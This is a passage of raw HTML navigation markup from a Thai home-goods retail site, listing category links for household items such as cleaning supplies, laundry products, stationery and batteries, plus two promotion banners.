																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT0608" data-l1="จัดเก็บและของใช้ในบ้าน" data-l2="อุปกรณ์จัดเก็บในครัว">อุปกรณ์จัดเก็บในครัวอื่นๆ</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/HHP16" data-l1="จัดเก็บและของใช้ในบ้าน">กระดาษทิชชู่</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/BAT021001" data-l1="จัดเก็บและของใช้ในบ้าน" data-l2="กระดาษทิชชู่">กระดาษชำระ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HHP1601" data-l1="จัดเก็บและของใช้ในบ้าน" data-l2="กระดาษทิชชู่">ทิชชู่เปียก</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HHP1603" data-l1="จัดเก็บและของใช้ในบ้าน" data-l2="กระดาษทิชชู่">กระดาษเช็ดหน้า</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HHP1604" data-l1="จัดเก็บและของใช้ในบ้าน" data-l2="กระดาษทิชชู่">กระดาษป๊อปอัพ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HHP1605" data-l1="จัดเก็บและของใช้ในบ้าน" data-l2="กระดาษทิชชู่">กระดาษอเนกประสงค์</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/HHP05" data-l1="จัดเก็บและของใช้ในบ้าน">ถังขยะและถุงขยะ</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HHP0502" data-l1="จัดเก็บและของใช้ในบ้าน" data-l2="ถังขยะและถุงขยะ">ถังขยะ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HHP0501" data-l1="จัดเก็บและของใช้ในบ้าน" data-l2="ถังขยะและถุงขยะ">ถุงขยะ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HHP0503" data-l1="จัดเก็บและของใช้ในบ้าน" data-l2="ถังขยะและถุงขยะ">อุปกรณ์จัดเก็บถุงขยะ</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/HHP02" data-l1="จัดเก็บและของใช้ในบ้าน">อุปกรณ์ทำความสะอาด</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HHP0208" data-l1="จัดเก็บและของใช้ในบ้าน" data-l2="อุปกรณ์ทำความสะอาด">ไม้ม็อบและอุปกรณ์</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HHP0202" data-l1="จัดเก็บและของใช้ในบ้าน" data-l2="อุปกรณ์ทำความสะอาด">ไม้กวาดและที่โกยผง</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HHP0209" data-l1="จัดเก็บและของใช้ในบ้าน" data-l2="อุปกรณ์ทำความสะอาด">ผ้าเช็ดอเนกประสงค์</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HHP0201" data-l1="จัดเก็บและของใช้ในบ้าน" data-l2="อุปกรณ์ทำความสะอาด">แผ่นกรองอากาศ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HHP0203" data-l1="จัดเก็บและของใช้ในบ้าน" data-l2="อุปกรณ์ทำความสะอาด">ถังน้ำ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HHP0204" data-l1="จัดเก็บและของใช้ในบ้าน" data-l2="อุปกรณ์ทำความสะอาด">แปรงทำความสะอาด</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HHP0212" data-l1="จัดเก็บและของใช้ในบ้าน" data-l2="อุปกรณ์ทำความสะอาด">ฟองน้ำและใยขัด</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HHP0214" data-l1="จัดเก็บและของใช้ในบ้าน" data-l2="อุปกรณ์ทำความสะอาด">ที่เช็ดกระจก และ ยางไล่น้ำ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HHP0205" data-l1="จัดเก็บและของใช้ในบ้าน" data-l2="อุปกรณ์ทำความสะอาด">ที่เก็บอุปกรณ์</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HHP0207" data-l1="จัดเก็บและของใช้ในบ้าน" data-l2="อุปกรณ์ทำความสะอาด">ลูกกลิ้งเก็บขนและฝุ่น</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HHP0206" data-l1="จัดเก็บและของใช้ในบ้าน" data-l2="อุปกรณ์ทำความสะอาด">เครื่องมือขัดพื้นและอุปกรณ์</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HHP0211" data-l1="จัดเก็บและของใช้ในบ้าน" data-l2="อุปกรณ์ทำความสะอาด">ถุงมือยาง และ ถุงเท้า</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HHP0210" data-l1="จัดเก็บและของใช้ในบ้าน" data-l2="อุปกรณ์ทำความสะอาด">ยางปั๊ม</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/HHP06" data-l1="จัดเก็บและของใช้ในบ้าน">น้ำยาทำความสะอาด</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HHP0609" data-l1="จัดเก็บและของใช้ในบ้าน" data-l2="น้ำยาทำความสะอาด">น้ำยาทำความสะอาดทั่วไป</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HHP0613" data-l1="จัดเก็บและของใช้ในบ้าน" data-l2="น้ำยาทำความสะอาด">แอลกอฮอล์</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HHP0607" data-l1="จัดเก็บและของใช้ในบ้าน" data-l2="น้ำยาทำความสะอาด">น้ำยาล้างมือ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HHP0610" data-l1="จัดเก็บและของใช้ในบ้าน" data-l2="น้ำยาทำความสะอาด">น้ำยาทำความสะอาดห้องน้ำ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HHP0605" data-l1="จัดเก็บและของใช้ในบ้าน" data-l2="น้ำยาทำความสะอาด">น้ำยาทำความสะอาดพื้น</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HHP0604" data-l1="จัดเก็บและของใช้ในบ้าน" data-l2="น้ำยาทำความสะอาด">น้ำยากำจัดสิ่งอุดตันและกลิ่น</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HHP0603" data-l1="จัดเก็บและของใช้ในบ้าน" data-l2="น้ำยาทำความสะอาด">น้ำยาล้างจานและภาชนะ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HHP0612" data-l1="จัดเก็บและของใช้ในบ้าน" data-l2="น้ำยาทำความสะอาด">น้ำยาล้างผักและผลไม้</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HHP0608" data-l1="จัดเก็บและของใช้ในบ้าน" data-l2="น้ำยาทำความสะอาด">น้ำยาทำความสะอาดกระจก</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HHP0606" data-l1="จัดเก็บและของใช้ในบ้าน" data-l2="น้ำยาทำความสะอาด">น้ำยาทำความสะอาดเฟอร์นิเจอร์</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HHP0601" data-l1="จัดเก็บและของใช้ในบ้าน" data-l2="น้ำยาทำความสะอาด">น้ำยาทำความสะอาดเครื่องใช้ไฟฟ้า</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HHP0611" data-l1="จัดเก็บและของใช้ในบ้าน" data-l2="น้ำยาทำความสะอาด">น้ำยาขจัดกลิ่นสัตว์เลี้ยง</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/HHP0605" data-l1="จัดเก็บและของใช้ในบ้าน">น้ำยาทำความสะอาดพื้น</a>
																	</div>
																	<ul>
																	</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/HHP0610" data-l1="จัดเก็บและของใช้ในบ้าน">น้ำยาทำความสะอาดห้องน้ำ</a>
																	</div>
																	<ul>
																	</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/HHP0604" data-l1="จัดเก็บและของใช้ในบ้าน">น้ำยากำจัดสิ่งอุดตันและกลิ่น</a>
																	</div>
																	<ul>
																	</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/HHP0603" data-l1="จัดเก็บและของใช้ในบ้าน">น้ำยาล้างจานและภาชนะ</a>
																	</div>
																	<ul>
																	</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/HHP07" data-l1="จัดเก็บและของใช้ในบ้าน">อุปกรณ์และผลิตภัณฑ์ซักรีด</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HHP0706" data-l1="จัดเก็บและของใช้ในบ้าน" data-l2="อุปกรณ์และผลิตภัณฑ์ซักรีด">ผงซักฟอก</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HHP0701" data-l1="จัดเก็บและของใช้ในบ้าน" data-l2="อุปกรณ์และผลิตภัณฑ์ซักรีด">น้ำยาซักผ้า</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HHP0707" data-l1="จัดเก็บและของใช้ในบ้าน" data-l2="อุปกรณ์และผลิตภัณฑ์ซักรีด">น้ำยาซักผ้าขาวและขจัดคราบ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HHP0702" data-l1="จัดเก็บและของใช้ในบ้าน" data-l2="อุปกรณ์และผลิตภัณฑ์ซักรีด">น้ำยาปรับผ้านุ่ม</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HHP0703" data-l1="จัดเก็บและของใช้ในบ้าน" data-l2="อุปกรณ์และผลิตภัณฑ์ซักรีด">น้ำยารีดผ้า</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HHP0704" data-l1="จัดเก็บและของใช้ในบ้าน" data-l2="อุปกรณ์และผลิตภัณฑ์ซักรีด">โต๊ะรีดผ้าและอุปกรณ์</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/MOM0301" data-l1="จัดเก็บและของใช้ในบ้าน" data-l2="อุปกรณ์และผลิตภัณฑ์ซักรีด">น้ำยาซักผ้าเด็ก</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/MOM0310" data-l1="จัดเก็บและของใช้ในบ้าน" data-l2="อุปกรณ์และผลิตภัณฑ์ซักรีด">น้ำยาปรับผ้านุ่มเด็ก</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HHP0705" data-l1="จัดเก็บและของใช้ในบ้าน" data-l2="อุปกรณ์และผลิตภัณฑ์ซักรีด">อุปกรณ์ซักผ้า</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/HHP01" data-l1="จัดเก็บและของใช้ในบ้าน">น้ำหอมปรับอากาศและดูดความชื้น</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HHP0101" data-l1="จัดเก็บและของใช้ในบ้าน" data-l2="น้ำหอมปรับอากาศและดูดความชื้น">น้ำหอมปรับอากาศ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HHP0102" data-l1="จัดเก็บและของใช้ในบ้าน" data-l2="น้ำหอมปรับอากาศและดูดความชื้น">ที่ดูดความชื้น</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HHP0104" data-l1="จัดเก็บและของใช้ในบ้าน" data-l2="น้ำหอมปรับอากาศและดูดความชื้น">น้ำยาดับกลิ่น</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HHP0103" data-l1="จัดเก็บและของใช้ในบ้าน" data-l2="น้ำหอมปรับอากาศและดูดความชื้น">เครื่องพ่นน้ำหอม</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/HHP10" data-l1="จัดเก็บและของใช้ในบ้าน">อุปกรณ์กำจัดแมลงและสัตว์รบกวน</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HHP1001" data-l1="จัดเก็บและของใช้ในบ้าน" data-l2="อุปกรณ์กำจัดแมลงและสัตว์รบกวน">สารกำจัดแมลงและสัตว์</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HHP1003" data-l1="จัดเก็บและของใช้ในบ้าน" data-l2="อุปกรณ์กำจัดแมลงและสัตว์รบกวน">สารป้องกันแมลงและสัตว์</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HHP1002" data-l1="จัดเก็บและของใช้ในบ้าน" data-l2="อุปกรณ์กำจัดแมลงและสัตว์รบกวน">อุปกรณ์กำจัดแมลงและสัตว์รบกวน</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HHP1004" data-l1="จัดเก็บและของใช้ในบ้าน" data-l2="อุปกรณ์กำจัดแมลงและสัตว์รบกวน">อุปกรณ์ป้องกันนก</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/HHP13" data-l1="จัดเก็บและของใช้ในบ้าน">อุปกรณ์เดินทาง</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HHP1307" data-l1="จัดเก็บและของใช้ในบ้าน" data-l2="อุปกรณ์เดินทาง">ถุงหิ้ว & กระเป๋าช้อปปิ้ง</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HHP1301" data-l1="จัดเก็บและของใช้ในบ้าน" data-l2="อุปกรณ์เดินทาง">กระเป๋าเป้และกระเป๋าสะพาย</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HHP1302" data-l1="จัดเก็บและของใช้ในบ้าน" data-l2="อุปกรณ์เดินทาง">กระเป๋าเดินทางและอุปกรณ์</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HHP1306" data-l1="จัดเก็บและของใช้ในบ้าน" data-l2="อุปกรณ์เดินทาง">กระเป๋าจัดระเบียบ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HHP1304" data-l1="จัดเก็บและของใช้ในบ้าน" data-l2="อุปกรณ์เดินทาง">อุปกรณ์เดินทางอื่นๆ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HHP1305" data-l1="จัดเก็บและของใช้ในบ้าน" data-l2="อุปกรณ์เดินทาง">ร่มและเสื้อกันฝน</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/DOW021106" data-l1="จัดเก็บและของใช้ในบ้าน" data-l2="อุปกรณ์เดินทาง">กุญแจล็อครหัส</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/DOW021107" data-l1="จัดเก็บและของใช้ในบ้าน" data-l2="อุปกรณ์เดินทาง">กุญแจคล้องสมาร์ทล็อค </a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HHP1211" data-l1="จัดเก็บและของใช้ในบ้าน" data-l2="อุปกรณ์เดินทาง">ที่จัดเก็บร่ม</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/HHP08" data-l1="จัดเก็บและของใช้ในบ้าน">อุปกรณ์แพ็คกิ้ง</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HHP0801" data-l1="จัดเก็บและของใช้ในบ้าน" data-l2="อุปกรณ์แพ็คกิ้ง">กล่องและกระดาษ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HHP0804" data-l1="จัดเก็บและของใช้ในบ้าน" data-l2="อุปกรณ์แพ็คกิ้ง">วัสดุห่อหุ้ม</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HHP0805" data-l1="จัดเก็บและของใช้ในบ้าน" data-l2="อุปกรณ์แพ็คกิ้ง">ซองไปรษณีย์</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HHP0803" data-l1="จัดเก็บและของใช้ในบ้าน" data-l2="อุปกรณ์แพ็คกิ้ง">เชือกและสายรัด</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HHP0806" data-l1="จัดเก็บและของใช้ในบ้าน" data-l2="อุปกรณ์แพ็คกิ้ง">เครื่องซีล</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HHP0807" data-l1="จัดเก็บและของใช้ในบ้าน" data-l2="อุปกรณ์แพ็คกิ้ง">เครื่องพิมพ์ฉลาก</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HHP0802" data-l1="จัดเก็บและของใช้ในบ้าน" data-l2="อุปกรณ์แพ็คกิ้ง">อุปกรณ์แพ็คกิ้งอื่นๆ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HHP0808" data-l1="จัดเก็บและของใช้ในบ้าน" data-l2="อุปกรณ์แพ็คกิ้ง">เครื่องสแกนบาร์โค้ด</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/HHP0807" data-l1="จัดเก็บและของใช้ในบ้าน">เครื่องพิมพ์ฉลาก</a>
																	</div>
																	<ul>
																	</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/HHP1118" data-l1="จัดเก็บและของใช้ในบ้าน">เครื่องย่อยกระดาษ</a>
																	</div>
																	<ul>
																	</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/HHP1203" data-l1="จัดเก็บและของใช้ในบ้าน">อุปกรณ์จัดเก็บสำนักงาน</a>
																	</div>
																	<ul>
																	</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/HHP11" data-l1="จัดเก็บและของใช้ในบ้าน">อุปกรณ์เครื่องเขียน</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HHP1102" data-l1="จัดเก็บและของใช้ในบ้าน" data-l2="อุปกรณ์เครื่องเขียน">ยางลบและผลิตภัณฑ์ลบคำผิด</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HHP1101" data-l1="จัดเก็บและของใช้ในบ้าน" data-l2="อุปกรณ์เครื่องเขียน">คลิปหนีบกระดาษ </a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HHP1122" data-l1="จัดเก็บและของใช้ในบ้าน" data-l2="อุปกรณ์เครื่องเขียน">เครื่องคิดเลข</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HHP1103" data-l1="จัดเก็บและของใช้ในบ้าน" data-l2="อุปกรณ์เครื่องเขียน">แฟ้ม</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HHP1106" data-l1="จัดเก็บและของใช้ในบ้าน" data-l2="อุปกรณ์เครื่องเขียน">สมุด</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HHP1107" data-l1="จัดเก็บและของใช้ในบ้าน" data-l2="อุปกรณ์เครื่องเขียน">ผลิตภัณฑ์กระดาษ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HHP1109" data-l1="จัดเก็บและของใช้ในบ้าน" data-l2="อุปกรณ์เครื่องเขียน">ดินสอและดินสอสี</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HHP1110" data-l1="จัดเก็บและของใช้ในบ้าน" data-l2="อุปกรณ์เครื่องเขียน">ปากกาและปากกาเคมี</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HHP1111" data-l1="จัดเก็บและของใช้ในบ้าน" data-l2="อุปกรณ์เครื่องเขียน">ไม้บรรทัดและวงเวียน</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HHP1112" data-l1="จัดเก็บและของใช้ในบ้าน" data-l2="อุปกรณ์เครื่องเขียน">กรรไกรและคัตเตอร์</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HHP1113" data-l1="จัดเก็บและของใช้ในบ้าน" data-l2="อุปกรณ์เครื่องเขียน">ตรายางและแท่นหมึก</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HHP1114" data-l1="จัดเก็บและของใช้ในบ้าน" data-l2="อุปกรณ์เครื่องเขียน">เครื่องเจาะและเย็บกระดาษ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HHP1116" data-l1="จัดเก็บและของใช้ในบ้าน" data-l2="อุปกรณ์เครื่องเขียน">เทปกาวและอุปกรณ์</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HHP1117" data-l1="จัดเก็บและของใช้ในบ้าน" data-l2="อุปกรณ์เครื่องเขียน">งานศิลปะ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HHP1118" data-l1="จัดเก็บและของใช้ในบ้าน" data-l2="อุปกรณ์เครื่องเขียน">เครื่องย่อยกระดาษ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HHP1119" data-l1="จัดเก็บและของใช้ในบ้าน" data-l2="อุปกรณ์เครื่องเขียน">กระดาษถ่ายเอกสาร</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HHP1120" data-l1="จัดเก็บและของใช้ในบ้าน" data-l2="อุปกรณ์เครื่องเขียน">เครื่องปริ้นสติกเกอร์</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HHP1121" data-l1="จัดเก็บและของใช้ในบ้าน" data-l2="อุปกรณ์เครื่องเขียน">กระดานไวท์บอร์ด</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HHP1123" data-l1="จัดเก็บและของใช้ในบ้าน" data-l2="อุปกรณ์เครื่องเขียน">ปฏิทิน</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HHP1115" data-l1="จัดเก็บและของใช้ในบ้าน" data-l2="อุปกรณ์เครื่องเขียน">สติ๊กเกอร์</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/HHP15" data-l1="จัดเก็บและของใช้ในบ้าน">ชุดทำบุญ</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HHP1501" data-l1="จัดเก็บและของใช้ในบ้าน" data-l2="ชุดทำบุญ">สังฆภัณฑ์</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/ELT12" data-l1="จัดเก็บและของใช้ในบ้าน">ถ่าน & เครื่องชาร์จถ่าน</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/ELT1201" data-l1="จัดเก็บและของใช้ในบ้าน" data-l2="ถ่าน & เครื่องชาร์จถ่าน">ถ่านอัลคาไลน์</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/ELT1202" data-l1="จัดเก็บและของใช้ในบ้าน" data-l2="ถ่าน & เครื่องชาร์จถ่าน">ถ่านธรรมดา</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/ELT1203" data-l1="จัดเก็บและของใช้ในบ้าน" data-l2="ถ่าน & เครื่องชาร์จถ่าน">เครื่องชาร์จถ่าน</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/ELT1204" data-l1="จัดเก็บและของใช้ในบ้าน" data-l2="ถ่าน & เครื่องชาร์จถ่าน">ถ่านกระดุม</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/ELT1205" data-l1="จัดเก็บและของใช้ในบ้าน" data-l2="ถ่าน & เครื่องชาร์จถ่าน">ถ่านชาร์จ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/ELT1206" data-l1="จัดเก็บและของใช้ในบ้าน" data-l2="ถ่าน & เครื่องชาร์จถ่าน">ถ่านรีโมท</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/ELT1207" data-l1="จัดเก็บและของใช้ในบ้าน" data-l2="ถ่าน & เครื่องชาร์จถ่าน">แบตเตอรี่แห้ง</a>
																		</li>
																		</ul>
																</div>
																</div>
													</div>
												</div>
												<div class="promotion-content">
													<div class="title">PROMOTION</div>
														<div class="scrolling-container">
														<div class="content">
														<div class="banner-footer-item ads-brand" data-value="6687830" data-name="ชุดถังปั่นและไม้ม็อบ เก่าแลกใหม่" ga-index="1" data-l1="จัดเก็บและของใช้ในบ้าน">
																<div class="item-data">
																	<input type="hidden" class="gtmNameEN-6687830" value="Spin bucket & Mop Old Trade In New"/>
																</div>
																<a href="https://www.homepro.co.th/ecosystem/trade-in-program/category.jsp?id=C75" target="_blank" style="margin: 0px; padding: 0px;">
																	<img src="https://static.homepro.co.th/categorysale/20260101_hhp_4p03_Mop_th.jpg"> 
																</a>
															</div>
															<div class="banner-footer-item ads-brand" data-value="6687831" data-name="Daily Used Shop" ga-index="2" data-l1="จัดเก็บและของใช้ในบ้าน">
																<div class="item-data">
																	<input type="hidden" class="gtmNameEN-6687831" value="Daily Used Shop"/>
																</div>
																<a href="https://www.homepro.co.th/sales/DAIRYUSED" target="_blank" style="margin: 0px; padding: 0px;">
																	<img src="https://static.homepro.co.th/categorysale/20260101_hhp_4p05_Dailyused_th.jpg"> 
																</a>
															</div>
															</div>
													</div>
												</div>
												<svg class="menu-nav-stroke" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2 585" fill="none">
													<path d="M1 0L0.999974 585" stroke="#99999C"/>
												</svg>
											</ul>
										</li>
										<li>
											<a href="https://www.homepro.co.th/c/PLU" class="l1-link PLU">
												<span>งานระบบประปา</span>
											</a>
											<ul class="ga">
												<div class="view-all-container fixed-w">
													<a href="https://www.homepro.co.th/c/PLU" data-l1="งานระบบประปา">
														ดูทั้งหมด</a>
													<svg xmlns="http://www.w3.org/2000/svg" width="12" height="13" viewBox="0 0 12 13" fill="none">
